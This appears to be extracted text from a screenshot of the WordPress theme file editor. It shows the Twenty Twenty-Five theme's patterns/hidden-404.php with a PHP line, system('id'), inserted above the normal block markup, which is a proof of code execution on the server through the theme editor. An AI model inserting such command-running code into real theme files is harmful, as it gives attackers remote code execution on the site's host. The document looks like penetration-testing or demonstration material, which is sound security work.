 Edit Themes
Editing Twenty Twenty-Five (active)
File: patterns/hidden-404.php
Selected file content:
1 <?php
2 system('id')
3
4 ?>
5 <!-- wp:group {"style":{"spacing":{"padding":{"right":"0","left":"0"}}},"layout":{"ty
6 <div class="wp-block-group" style="padding-right:0;padding-left:0">
7 <!-- wp:columns {"align":"wide","style":{"spacing":{"blockGap":{"top":"var:preset
8 <div class="wp-block-columns alignwide">
9 <!-- wp:column -->
10 <div class="wp-block-column">
11 <!-- wp:image {"scale":"cover","sizeSlug":"full","linkDestination":"none"
12 <figure class="wp-block-image size-full">
13 <img src="<?php echo esc_url( get_template_directory_uri() ); ?>/asse
style="object-fit:cover"/>